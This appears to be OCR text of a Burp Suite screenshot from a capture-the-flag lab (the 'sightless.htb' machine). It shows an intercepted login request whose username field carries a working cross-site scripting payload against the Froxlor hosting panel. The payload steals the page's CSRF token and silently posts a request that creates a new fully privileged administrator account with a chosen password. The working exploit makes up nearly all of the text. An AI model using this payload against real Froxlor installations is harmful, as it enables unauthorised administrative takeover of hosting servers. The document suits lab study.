 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://admin.sightless.htb:8081 [127.0.0.1] Open browser
Time Type Direction Method URL Status code Length
10:06:25... HTTP → Request POST http://admin.sightless.htb:8081/index.php?showmessage=2
Request
Pretty Raw Hex \n
1 POST /index.php?showmessage=2 HTTP/1.1
2 Host: admin.sightless.htb:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://admin.sightless.htb:8081
10 Connection: keep-alive
11 Referer: http://admin.sightless.htb:8081/index.php?showmessage=2
12 Cookie: PHPSESSID=ld6siu4ulq73cd5oppsl7p4buv
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 loginname=
admin{{$emit.constructor`function+b(){var+metaTag%3ddocument.querySelector('meta[name%3d"csrf-token"]')%3bvar
+csrfToken%3dmetaTag.getAttribute('content')%3bvar+xhr%3dnew+XMLHttpRequest()%3bvar+url%3d"http%3a//admin.sig
htless.htb%3a8080/admin_admins.php"%3bvar+params%3d"new_loginname%3dabcd%26admin_password%3dAbcd%40%401234%26
admin_password_suggestion%3dmgphdKecOu%26def_language%3den%26api_allowed%3d0%26api_allowed%3d1%26name%3dAbcd%
26email%3dyldrmtest%40gmail.com%26custom_notes%3d%26custom_notes_show%3d0%26ipaddress%3d-1%26change_serverset
tings%3d0%26change_serversettings%3d1%26customers%3d0%26customers_ul%3d1%26customers_see_all%3d0%26customers_
see_all%3d1%26domains%3d0%26domains_ul%3d1%26caneditphpsettings%3d0%26caneditphpsettings%3d1%26diskspace%3d0%
26diskspace_ul%3d1%26traffic%3d0%26traffic_ul%3d1%26subdomains%3d0%26subdomains_ul%3d1%26emails%3d0%26emails_
ul%3d1%26email_accounts%3d0%26email_accounts_ul%3d1%26email_forwarders%3d0%26email_forwarders_ul%3d1%26ftps%3
d0%26ftps_ul%3d1%26mysqls%3d0%26mysqls_ul%3d1%26csrf_token%3d"%2bcsrfToken%2b"%26page%3dadmins%26action%3dadd
%26send%3dsend"%3bxhr.open("POST",url,true)%3bxhr.setRequestHeader("Content-type","application/x-www-form-url
encoded")%3balert("Your+Froxlor+Application+has+been+completely+Hacked")%3bxhr.send(params)}%3ba%3db()`()}}
17 &password=test&dologin=
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 1
Request headers 13
Inspector
Notes